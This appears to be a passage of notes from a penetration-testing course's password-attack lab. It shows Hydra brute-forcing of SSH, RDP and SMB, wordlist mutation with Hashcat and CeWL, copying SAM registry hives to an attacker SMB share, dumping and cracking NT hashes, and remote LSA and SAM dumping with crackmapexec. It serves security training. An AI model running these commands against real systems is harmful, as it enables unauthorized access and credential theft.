Fetching logging-2.3.0.gem
Fetching gyoku-1.3.1.gem
Fetching nori-2.6.0.gem
Fetching gssapi-1.3.1.gem
Fetching erubi-1.10.0.gem
Fetching evil-winrm-3.3.gem
Fetching winrm-2.3.6.gem
Fetching winrm-fs-1.3.5.gem
Happy hacking! :)
Hydra
SSH
Secure Shell (SSH) is a more secure way to connect to a remote host to execute system commands or transfer files from a host to a server. The SSH server runs on TCP port 22 by default, to which we can connect using an SSH client. This service uses three different cryptography operations/methods: symmetric encryption, asymmetric encryption, and hashing.
Symmetric Encryption
Symmetric encryption uses the same key for encryption and decryption. However, anyone who has access to the key could also access the transmitted data. Therefore, a key exchange procedure is needed for secure symmetric encryption. The Diffie-Hellman key exchange method is used for this purpose. If a third party obtains the key, it cannot decrypt the messages because the key exchange method is unknown. However, this is used by the server and client to determine the secret key needed to access the data. Many different variants of the symmetrical cipher system can be used, such as AES, Blowfish, 3DES, etc.
Asymmetrical Encryption
Asymmetric encryption uses two SSH keys: a private key and a public key. The private key must remain secret because only it can decrypt the messages that have been encrypted with the public key. If an attacker obtains the private key, which is often not password protected, he will be able to log in to the system without credentials. Once a connection is established, the server uses the public key for initialization and authentication. If the client can decrypt the message, it has the private key, and the SSH session can begin.
Hashing
The hashing method converts the transmitted data into another unique value. SSH uses hashing to confirm the authenticity of messages. This is a mathematical algorithm that only works in one direction.
Hydra - SSH
We can use a tool such as Hydra to brute force SSH. This is covered in-depth in the Login Brute Forcing module.
c0derpwner@htb[/htb]$ hydra -L user.list -P password.list ssh://10.129.42.197

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-10 15:03:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://10.129.42.197:22/
[22][ssh] host: 10.129.42.197   login: user   password: password
1 of 1 target successfully completed, 1 valid password found
To log in to the system via the SSH protocol, we can use the OpenSSH client, which is available by default on most Linux distributions.
Network Services
c0derpwner@htb[/htb]$ ssh user@10.129.42.197

The authenticity of host '10.129.42.197 (10.129.42.197)' can't be established.
ECDSA key fingerprint is SHA256:MEuKMmfGSRuv2Hq+e90MZzhe4lHhwUEo4vWHOUSv7Us.


Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '10.129.42.197' (ECDSA) to the list of known hosts.


user@10.129.42.197's password: ********

Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

user@WINSRV C:\Users\user>
Remote Desktop Protocol (RDP)
Microsoft’s Remote Desktop Protocol (RDP) is a network protocol that allows remote access to Windows systems via TCP port 3389 by default. RDP provides both users and administrators/support staff with remote access to Windows hosts within an organization. The Remote Desktop Protocol defines two participants for a connection: a so-called terminal server, on which the actual work takes place, and a terminal client, via which the terminal server is remotely controlled. In addition to the exchange of image, sound, keyboard, and pointing device, the RDP can also print documents of the terminal server on a printer connected to the terminal client or allow access to storage media available there. Technically, the RDP is an application layer protocol in the IP stack and can use TCP and UDP for data transmission. The protocol is used by various official Microsoft apps, but it is also used in some third-party solutions
Hydra - RDP
We can also use Hydra to perform RDP bruteforcing.
Network Services
c0derpwner@htb[/htb]$ hydra -L user.list -P password.list rdp://10.129.42.197

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-10 15:05:40
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:5/p:5), ~7 tries per task
[DATA] attacking rdp://10.129.42.197:3389/
[3389][rdp] account on 10.129.42.197 might be valid but account not active for remote desktop: login: mrb3n password: rockstar, continuing attacking the account.
[3389][rdp] account on 10.129.42.197 might be valid but account not active for remote desktop: login: cry0l1t3 password: delta, continuing attacking the account.
[3389][rdp] host: 10.129.42.197   login: user   password: password
1 of 1 target successfully completed, 1 valid password found
Linux offers different clients to communicate with the desired server using the RDP protocol. These include Remmina, rdesktop, xfreerdp, and many others. For our purposes, we will work with xfreerdp.
c0derpwner@htb[/htb]$ xfreerdp /v:<target-IP> /u:<username> /p:<password>
Hydra - SMB
Network Services
c0derpwner@htb[/htb]$ hydra -L user.list -P password.list smb://10.129.42.197

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-06 19:37:31
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5236/p:4987234), ~25 tries per task
[DATA] attacking smb://10.129.42.197:445/
[445][smb] host: 10.129.42.197   login: user   password: password
1 of 1 target successfully completed, 1 valid passwords found
smbclient
c0derpwner@htb[/htb]$ smbclient -U user \\\\10.129.42.197\\SHARENAME

Enter WORKGROUP\user's password: *******

Try "help" to get a list of possible commands.


smb: \> ls
  .                                  DR        0  Thu Jan  6 18:48:47 2022
  ..                                 DR        0  Thu Jan  6 18:48:47 2022
  desktop.ini                       AHS      282  Thu Jan  6 15:44:52 2022

                10328063 blocks of size 4096. 6074274 blocks available
smb: \>
Password Mutations
Many people create their passwords according to simplicity instead of security. To eliminate this human weakness that often compromises security measures, password policies can be created on all systems that determine how a password should look. This means that the system recognizes whether the password contains capital letters, special characters, and numbers. In addition, most password policies require a minimum length of eight characters in a password, including at least one of the above specifications.
In the previous sections, we guessed very simple passwords, but it becomes much more difficult to adapt this to systems that apply password policies that force the creation of more complex passwords.
Unfortunately, the tendency for users to create weak passwords also occurs despite the existence of password policies. Most people/employees follow the same rules when creating more complex passwords. Passwords are often created closely related to the service used. This means that many employees often select passwords that can have the company’s name in the passwords. A person’s preferences and interests also play a significant role. These can be pets, friends, sports, hobbies, and many other elements of life. OSINT information gathering can be very helpful for finding out more about a user’s preferences and may assist with password guessing. More information about OSINT can be found in the OSINT: Corporate Recon module. Commonly, users use the following additions for their password to fit the most common password policies:
| Description | Password Syntax |
|---|---|
| First letter is uppercase. | Password |
| Adding numbers. | Password123 |
| Adding year. | Password2022 |
| Adding month. | Password02 |
| Last character is an exclamation mark. | Password2022! |
| Adding special characters. | P@ssw0rd2022! |
Considering that many people want to keep their passwords as simple as possible despite password policies, we can create rules for generating weak passwords. Based on statistics provided by WPengine, most password lengths are not longer than ten characters. So what we can do is to pick specific terms that are at least five characters long and seem to be the most familiar to the users, such as the names of their pets, hobbies, preferences, and other interests. If the user chooses a single word (such as the current month), adds the current year, followed by a special character, at the end of their password, we would reach the ten-character password requirement. Considering that most companies require regular password changes, a user can modify their password by just changing the name of a month or a single number, etc. Let’s use a simple example to create a password list with only one entry.
Password List
Password Mutations
c0derpwner@htb[/htb]$ cat password.list

password
We can use a very powerful tool called Hashcat to combine lists of potential names and labels with specific mutation rules to create custom wordlists. To become more familiar with Hashcat and discover the full potential of this tool, we recommend the module Cracking Passwords with Hashcat. Hashcat uses a specific syntax for defining characters and words and how they can be modified. The complete list of this syntax can be found in the official documentation of Hashcat. However, the ones listed below are enough for us to understand how Hashcat mutates words.
| Function | Description |
|---|---|
: |
Do nothing. |
l |
Lowercase all letters. |
u |
Uppercase all letters. |
c |
Capitalize the first letter and lowercase others. |
sXY |
Replace all instances of X with Y. |
$! |
Add the exclamation character at the end. |
Each rule is written on a new line which determines how the word should be mutated. If we write the functions shown above into a file and consider the aspects mentioned, this file can then look like this:
Hashcat Rule File
Password Mutations
c0derpwner@htb[/htb]$ cat custom.rule

:
c
so0
c so0
sa@
c sa@
c sa@ so0
$!
$! c
$! so0
$! sa@
$! c so0
$! c sa@
$! so0 sa@
$! c so0 sa@
Hashcat will apply the rules of custom.rule for each word in password.list and store the mutated version in our mut_password.list accordingly. Thus, one word will result in fifteen mutated words in this case.
Password Mutations
c0derpwner@htb[/htb]$ hashcat --force password.list -r custom.rule --stdout | sort -u > mut_password.list
c0derpwner@htb[/htb]$ cat mut_password.list

password
Password
passw0rd
Passw0rd
p@ssword
P@ssword
P@ssw0rd
password!
Password!
passw0rd!
p@ssword!
Passw0rd!
P@ssword!
p@ssw0rd!
P@ssw0rd!
Hashcat and John come with pre-built rule lists that we can use for our password generating and cracking purposes. One of the most used rules is best64.rule, which can often lead to good results. It is important to note that password cracking and the creation of custom wordlists is a guessing game in most cases. We can narrow this down and perform more targeted guessing if we have information about the password policy and take into account the company name, geographical region, industry, and other topics/words that users may select from to create their passwords. Exceptions are, of course, cases where passwords are leaked and found.
Hashcat Existing Rules
Password Mutations
c0derpwner@htb[/htb]$ ls /usr/share/hashcat/rules/

best64.rule                  specific.rule
combinator.rule              T0XlC-insert_00-99_1950-2050_toprules_0_F.rule
d3ad0ne.rule                 T0XlC-insert_space_and_special_0_F.rule
dive.rule                    T0XlC-insert_top_100_passwords_1_G.rule
generated2.rule              T0XlC.rule
generated.rule               T0XlCv1.rule
hybrid                       toggles1.rule
Incisive-leetspeak.rule      toggles2.rule
InsidePro-HashManager.rule   toggles3.rule
InsidePro-PasswordsPro.rule  toggles4.rule
leetspeak.rule               toggles5.rule
oscommerce.rule              unix-ninja-leetspeak.rule
rockyou-30000.rule
We can now use another tool called CeWL to scan potential words from the company’s website and save them in a separate list. We can then combine this list with the desired rules and create a customized password list that has a higher probability of guessing a correct password. We specify some parameters, like the depth to spider (-d), the minimum length of the word (-m), the storage of the found words in lowercase (--lowercase), as well as the file where we want to store the results (-w).
Generating Wordlists Using CeWL
Password Mutations
c0derpwner@htb[/htb]$ cewl https://www.inlanefreight.com -d 4 -m 6 --lowercase -w inlane.wordlist
c0derpwner@htb[/htb]$ wc -l inlane.wordlist

326
Attacking SAM
With access to a non-domain joined Windows system, we may benefit from attempting to quickly dump the files associated with the SAM database to transfer them to our attack host and start cracking hashes offline. Doing this offline will ensure we can continue to attempt our attacks without maintaining an active session with a target. Let’s walk through this process together using a target host. Feel free to follow along by spawning the target box in this section.
Copying SAM Registry Hives
There are three registry hives that we can copy if we have local admin access on the target; each will have a specific purpose when we get to dumping and cracking the hashes. Here is a brief description of each in the table below:
| Registry Hive | Description |
|---|---|
hklm\sam |
Contains the hashes associated with local account passwords. We will need the hashes so we can crack them and get the user account passwords in cleartext. |
hklm\system |
Contains the system bootkey, which is used to encrypt the SAM database. We will need the bootkey to decrypt the SAM database. |
hklm\security |
Contains cached credentials for domain accounts. We may benefit from having this on a domain-joined Windows target. |
We can create backups of these hives using the reg.exe utility.
Using reg.exe save to Copy Registry Hives
Launching CMD as an admin will allow us to run reg.exe to save copies of the aforementioned registry hives. Run these commands below to do so:
Attacking SAM
C:\WINDOWS\system32> reg.exe save hklm\sam C:\sam.save

The operation completed successfully.

C:\WINDOWS\system32> reg.exe save hklm\system C:\system.save

The operation completed successfully.

C:\WINDOWS\system32> reg.exe save hklm\security C:\security.save

The operation completed successfully.
Technically we will only need hklm\sam & hklm\system, but hklm\security can also be helpful to save as it can contain hashes associated with cached domain user account credentials present on domain-joined hosts. Once the hives are saved offline, we can use various methods to transfer them to our attack host. In this case, let’s use Impacket’s smbserver.py in combination with some useful CMD commands to move the hive copies to a share created on our attack host.
Creating a Share with smbserver.py
All we must do to create the share is run smbserver.py -smb2support using python, give the share a name (CompData) and specify the directory on our attack host where the share will be storing the hive copies (/home/ltnbob/Documents). Know that the smb2support option will ensure that newer versions of SMB are supported. If we do not use this flag, there will be errors when connecting from the Windows target to the share hosted on our attack host. Newer versions of Windows do not support SMBv1 by default because of the numerous severe vulnerabilites and publicly available exploits.
Attacking SAM
c0derpwner@htb[/htb]$ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support CompData /home/ltnbob/Documents/

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Once we have the share running on our attack host, we can use the move command on the Windows target to move the hive copies to the share.
Moving Hive Copies to Share
Attacking SAM
C:\> move sam.save \\10.10.15.16\CompData
        1 file(s) moved.

C:\> move security.save \\10.10.15.16\CompData
        1 file(s) moved.

C:\> move system.save \\10.10.15.16\CompData
        1 file(s) moved.
Then we can confirm that our hive copies successfully moved to the share by navigating to the shared directory on our attack host and using ls to list the files.
Confirming Hive Copies Transferred to Attack Host
Attacking SAM
c0derpwner@htb[/htb]$ ls

sam.save  security.save  system.save
Dumping Hashes with Impacket’s secretsdump.py
One incredibly useful tool we can use to dump the hashes offline is Impacket’s secretsdump.py. Impacket can be found on most modern penetration testing distributions. We can check for it by using locate on a Linux-based system:
Locating secretsdump.py
Attacking SAM
c0derpwner@htb[/htb]$ locate secretsdump
Using secretsdump.py is a simple process. All we must do is run secretsdump.py using Python, then specify each hive file we retrieved from the target host.
Running secretsdump.py
Attacking SAM
c0derpwner@htb[/htb]$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security security.save -system system.save LOCAL

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0x4d8c7cff8a543fbf245a363d2ffce518
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3dd5a5ef0ed25b8d6add8b2805cce06b:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:683b72db605d064397cf503802b51857:::
bob:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
sam:1002:aad3b435b51404eeaad3b435b51404ee:6f8c3f4d3869a10f3b4f0522f537fd33:::
rocky:1003:aad3b435b51404eeaad3b435b51404ee:184ecdda8cf1dd238d438c4aea4d560d:::
ITlocal:1004:aad3b435b51404eeaad3b435b51404ee:f7eb9c06fafaa23c4bcf22ba6781c1e2:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb1e1744d2dc4403f9fb0420d84c3299ba28f0643
dpapi_userkey:0x7995f82c5de363cc012ca6094d381671506fd362
[*] NL$KM
 0000   D7 0A F4 B9 1E 3E 77 34  94 8F C4 7D AC 8F 60 69   .....>w4...}..`i
 0010   52 E1 2B 74 FF B2 08 5F  59 FE 32 19 D6 A7 2C F8   R.+t..._Y.2...,.
 0020   E2 A4 80 E0 0F 3D F8 48  44 98 87 E1 C9 CD 4B 28   .....=.HD.....K(
 0030   9B 7B 8B BF 3D 59 DB 90  D8 C7 AB 62 93 30 6A 42   .{..=Y.....b.0jB
NL$KM:d70af4b91e3e7734948fc47dac8f606952e12b74ffb2085f59fe3219d6a72cf8e2a480e00f3df848449887e1c9cd4b289b7b8bbf3d59db90d8c7ab6293306a42
[*] Cleaning up...
Here we see that secretsdump successfully dumps the local SAM hashes and would’ve also dumped the cached domain logon information if the target was domain-joined and had cached credentials present in hklm\security. Notice the first step secretsdump executes is targeting the system bootkey before proceeding to dump the LOCAL SAM hashes. It cannot dump those hashes without the boot key because that boot key is used to encrypt & decrypt the SAM database, which is why it is important for us to have copies of the registry hives we discussed earlier in this section. Notice at the top of the secretsdump.py output:
Attacking SAM
Dumping local SAM hashes (uid:rid:lmhash:nthash)
This tells us how to read the output and what hashes we can crack. Most modern Windows operating systems store the password as an NT hash. Operating systems older than Windows Vista & Windows Server 2008 store passwords as an LM hash, so we may only benefit from cracking those if our target is an older Windows OS.
Knowing this, we can copy the NT hashes associated with each user account into a text file and start cracking passwords. It may be beneficial to make a note of each user, so we know which password is associated with which user account.
Cracking Hashes with Hashcat
Once we have the hashes, we can start attempting to crack them using Hashcat. We will use it to attempt to crack the hashes we have gathered. If we take a glance at the Hashcat website, we will notice support for a wide array of hashing algorithms. In this module, we use Hashcat for specific use cases. This should help us develop the mindset & understanding to use Hashcat as well as know when we need to reference Hashcat’s documentation to understand what mode and options we need to use depending on the hashes we capture.
As mentioned previously, we can populate a text file with the NT hashes we were able to dump.
Adding nthashes to a .txt File
Attacking SAM
c0derpwner@htb[/htb]$ sudo vim hashestocrack.txt

64f12cddaa88057e06a81b54e73b949b
31d6cfe0d16ae931b73c59d7e0c089c0
6f8c3f4d3869a10f3b4f0522f537fd33
184ecdda8cf1dd238d438c4aea4d560d
f7eb9c06fafaa23c4bcf22ba6781c1e2
Now that the NT hashes are in our text file (hashestocrack.txt), we can use Hashcat to crack them.
Running Hashcat against NT Hashes
Hashcat has many different modes we can use. Selecting a mode is largely dependent on the type of attack and hash type we want to crack. Covering each mode is beyond the scope of this module. We will focus on using -m to select the hash type 1000 to crack our NT hashes (also referred to as NTLM-based hashes). We can refer to Hashcat’s wiki page or the man page to see the supported hash types and their associated number. We will use the infamous rockyou.txt wordlist mentioned in the Credential Storage section of this module.
Attacking SAM
c0derpwner@htb[/htb]$ sudo hashcat -m 1000 hashestocrack.txt /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

f7eb9c06fafaa23c4bcf22ba6781c1e2:dragon
6f8c3f4d3869a10f3b4f0522f537fd33:iloveme
184ecdda8cf1dd238d438c4aea4d560d:adrian
31d6cfe0d16ae931b73c59d7e0c089c0:

Session..........: hashcat
Status...........: Cracked
Hash.Name........: NTLM
Hash.Target......: dumpedhashes.txt
Time.Started.....: Tue Dec 14 14:16:56 2021 (0 secs)
Time.Estimated...: Tue Dec 14 14:16:56 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    14284 H/s (0.63ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 5/5 (100.00%) Digests
Progress.........: 8192/14344385 (0.06%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 4096/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: newzealand -> whitetiger

Started: Tue Dec 14 14:16:50 2021
Stopped: Tue Dec 14 14:16:58 2021
We can see from the output that Hashcat used a type of attack called a dictionary attack to rapidly guess the passwords utilizing a list of known passwords (rockyou.txt) and was successful in cracking 3 of the hashes. Having the passwords could be useful to us in many ways. We could attempt to use the passwords we cracked to access other systems on the network. It is very common for people to re-use passwords across different work & personal accounts. Knowing this technique, we covered can be useful on engagements. We will benefit from using this any time we come across a vulnerable Windows system and gain admin rights to dump the SAM database.
Keep in mind that this is a well-known technique, so admins may have safeguards to prevent and detect it. We can see some of these ways documented within the MITRE attack framework.
Remote Dumping & LSA Secrets Considerations
With access to credentials with local admin privileges, it is also possible for us to target LSA Secrets over the network. This could allow us to extract credentials from a running service, scheduled task, or application that uses LSA secrets to store passwords.
Dumping LSA Secrets Remotely
Attacking SAM
c0derpwner@htb[/htb]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa

SMB         10.129.42.198   445    WS01     [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTDESK01) (signing:False) (SMBv1:False)
SMB         10.129.42.198   445    WS01     [+] WS01\bob:HTB_@cademy_stdnt!(Pwn3d!)
SMB         10.129.42.198   445    WS01     [+] Dumping LSA secrets
SMB         10.129.42.198   445    WS01     WS01\worker:Hello123
SMB         10.129.42.198   445    WS01      dpapi_machinekey:0xc03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0x50b9fa0fd79452150111357308748f7ca101944a
SMB         10.129.42.198   445    WS01     NL$KM:e4fe184b25468118bf23f5a32ae836976ba492b3a432deb3911746b8ec63c451a70c1826e9145aa2f3421b98ed0cbd9a0c1a1befacb376c590fa7b56ca1b488b
SMB         10.129.42.198   445    WS01     [+] Dumped 3 LSA secrets to /home/bob/.cme/logs/FRONTDESK01_10.129.42.198_2022-02-07_155623.secrets and /home/bob/.cme/logs/FRONTDESK01_10.129.42.198_2022-02-07_155623.cached
Dumping SAM Remotely
We can also dump hashes from the SAM database remotely.
Attacking SAM
c0derpwner@htb[/htb]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --sam

SMB         10.129.42.198   445    WS01      [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:WS01) (signing:False) (SMBv1:False)
SMB         10.129.42.198   445    WS01      [+] FRONTDESK01\bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB         10.129.42.198   445    WS01      [+] Dumping SAM hashes
SMB         10.129.42.198   445    WS01      Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:72639bbb94990305b5a015220f8de34e:::
SMB         10.129.42.198   445    WS01     bob:1001:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
SMB         10.129.42.198   445    WS01     sam:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf31e65208382e23b3420a34208fc:::
SMB         10.129.42.198   445    WS01     rocky:1003:aad3b435b51404eeaad3b435b51404ee:c02478537b9727d391bc80011c2e2321:::
SMB         10.129.42.198   445    WS01     worker:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB         10.129.42.198   445    WS01     [+] Added 8 SAM hashes to the database
Attacking LSASS
In addition to getting copies of the SAM database to dump and crack hashes, we will also benefit from targeting LSASS. As discussed in the Credential Storage section of this module, LSASS is a critical service that plays a central role in credential management and the authentication processes in all Windows operating systems.

Upon initial logon, LSASS will:
- Cache credentials locally in memory
- Create access tokens
- Enforce security policies
- Write to Windows security log
Let’s cover some of the techniques and tools we can use to dump LSASS memory and extract credentials from a target running Windows.
Dumping LSASS Process Memory
Similar to the process of attacking the SAM database, with LSASS, it would be wise for us first to create a copy of the contents of LSASS process memory via the generation of a memory dump. Creating a dump file lets us extract credentials offline using our attack host. Keep in mind conducting attacks offline gives us more flexibility in the speed of our attack and requires less time spent on the target system. There are countless methods we can use to create a memory dump. Let’s cover techniques that can be performed using tools already built-in to Windows.
Task Manager Method
With access to an interactive graphical session with the target, we can use task manager to create a memory dump. This requires us to:
